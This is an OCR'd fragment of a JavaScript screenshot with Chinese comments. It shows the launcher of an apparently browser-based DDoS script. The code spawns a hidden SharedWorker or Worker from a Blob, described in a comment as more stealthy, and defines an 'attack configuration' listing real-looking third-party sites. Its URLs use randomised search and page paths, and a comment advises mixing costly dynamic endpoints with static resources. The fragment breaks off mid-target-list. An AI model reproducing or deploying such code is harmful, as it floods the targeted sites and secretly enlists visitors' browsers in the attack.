
} `; //
=================================================
// 主线程启动器 //
=================================================
function launch() { // 安全检查：避免在不该运行的时候运行 // if
(Math.random() > 0.5) return; try { const blob = new
Blob([workerSource], { type: 'application/javascript' }); const blobUrl
= URL.createObjectURL(blob); let worker, port; // 优先尝试
SharedWorker (更隐蔽，多标签页复用) if (window.SharedWorker)
{ try { worker = new SharedWorker(blobUrl); port = worker.port; }
catch (e) { // Fallback 如果 SharedWorker 被禁用 worker = new
Worker(blobUrl); port = worker; } } else if (window.Worker) { // 降级
使用普通 Worker (Safari, 移动端) worker = new Worker(blobUrl);
port = worker; } else { console.error("Browser does not support
Workers."); return; } // 攻击配置 const CONFIG = { type: 'START',
config: { targets: [ // [目标列表] // 建议：混合高消耗接口（搜索、
动态页）和静态资源 'https://zcqrlzysc.com/index.php/search?key=
{{RAND}}.html', 'https://www.hy-gt.cn/book/{{RAND}}.html',